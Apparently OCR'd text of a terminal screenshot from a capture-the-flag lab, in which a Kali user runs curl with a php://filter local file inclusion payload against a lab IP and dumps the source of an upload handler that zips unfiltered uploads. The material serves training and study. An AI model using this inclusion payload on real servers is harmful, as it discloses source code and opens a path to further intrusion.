 ┌──(kali㉿kali)-[~/pg/zipper]
└─$ curl --path-as-is http://192.168.112.229/index.php?file=php://filter/convert.base64-encode/resource
=/var/www/html/upload | base64 -d
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1604  100  1604    0     0  22780      0 --:--:-- --:--:-- --:--:-- 22914
<?php
if ($_FILES && $_FILES['img']) {
    if (!empty($_FILES['img']['name'][0])) {
        $zip = new ZipArchive();
        $zip_name = getcwd() . "/uploads/upload_" . time() . ".zip";
        // Create a zip target
        if ($zip->open($zip_name, ZipArchive::CREATE) !== TRUE) {
            $error .= "Sorry ZIP creation is not working currently.<br/>";
        }
        $imageCount = count($_FILES['img']['name']);
        for($i=0;$i<$imageCount;$i++) {
            if ($_FILES['img']['tmp_name'][$i] == '') {
                continue;
            }
            $newname = date('YmdHis', time()) . mt_rand() . '.tmp';
            // Moving files to zip.
            $zip->addFromString($_FILES['img']['name'][$i], file_get_contents($_FILES['img']['tmp_name'
][$i]));
            // moving files to the target folder.
            move_uploaded_file($_FILES['img']['tmp_name'][$i], './uploads/' . $newname);
        }
        $zip->close();
        // Create HTML Link option to download zip
        $success = basename($zip_name);
    } else {
        $error = '<strong>Error!! </strong> Please select a file.';
    }
}
Browse